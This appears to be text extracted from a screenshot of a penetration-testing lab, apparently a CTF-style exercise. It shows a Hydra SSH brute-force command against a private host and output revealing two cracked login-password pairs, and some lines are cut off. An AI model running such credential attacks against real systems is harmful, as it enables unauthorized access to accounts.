 → content hydra -L users.txt -P passwords.txt ssh://192.168.56.22 -t 64
Hydra v9.6dev (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-11-07 14:03:46
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to
[DATA] max 50 tasks per 1 server, overall 50 tasks, 50 login tries (l:10/p:5), ~1 try per
[DATA] attacking ssh://192.168.56.22:22/
[22][ssh] host: 192.168.56.22 login: dexter password: 7ZwV4qtg42cmUXGX
[22][ssh] host: 192.168.56.22 login: travis password: DJceVy98W28Y7wLg
1 of 1 target successfully completed, 2 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2023-11-07 14:03:53
→ content